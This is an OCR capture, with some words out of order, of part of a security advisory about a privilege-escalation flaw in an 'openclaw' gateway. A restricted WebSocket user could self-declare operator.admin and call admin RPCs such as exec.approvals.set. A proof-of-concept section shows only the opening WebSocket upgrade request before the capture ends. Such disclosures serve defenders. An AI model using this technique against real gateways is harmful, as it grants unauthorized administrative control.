
Any user who could open a Control UI WebSocket under a
restricted trusted-proxy identity could self-declare
. That cached authority persisted for
operator.admin
the lifetime of the connection and could be used to call
admin-gated Gateway RPCs such as
,
config.get
, and similar.
exec.approvals.set
02
Proof of concept
A working proof-of-concept for
this issue
in openclaw
,
with the exact payload below.
http
Copy
GET /ws HTTP/1.1

Host: gateway.internal:18789

Upgrade: websocket

Connection: Upgrade

Sec-WebSocket-Version: 13

Sec-WebSocket-Key: dGhlIHNhbXBsZSBub25jZQ==
